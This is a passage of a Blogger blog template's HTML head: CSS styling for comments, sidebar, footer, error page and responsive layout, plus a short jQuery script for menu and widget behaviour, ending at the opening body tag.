.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffdd00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffdd00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffdd00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffdd00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffdd00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffdd00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#ffdd00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffdd00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffdd00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffdd00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffdd00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#ffdd00;border:1px solid #ffdd00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#2a3744;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffdd00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffdd00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffdd00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffdd00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffdd00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffdd00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffdd00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffdd00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmM87JX5Q_TLUgvqGvplrm7cxWaLjA6j1asvLex-FqfZ6_UP6Hm8swEiX7KT_9sNUgiw-Cs4hs37jQ9R4hO59jHK8_GYDFKHMFEkmbw256HpvQst2A3JOvfV-K3L4cCVoCJGfaumjxX0/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=05825f2d-f2e1-4008-b5fa-c0d5c59205cd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=05825f2d-f2e1-4008-b5fa-c0d5c59205cd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
